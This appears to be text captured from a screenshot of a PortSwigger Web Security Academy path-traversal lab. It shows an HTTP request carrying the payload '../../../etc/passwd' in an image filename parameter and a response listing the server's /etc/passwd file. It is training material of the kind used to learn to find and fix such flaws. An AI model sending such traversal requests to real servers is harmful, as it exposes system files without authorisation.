 1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0ac4009a04e4ee7dd151838200cb0085.web-security-academy.net
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=0, i
6
7
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=mObXMkBeO9KHUqDaIQqfi6k3WcdzuPxn; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false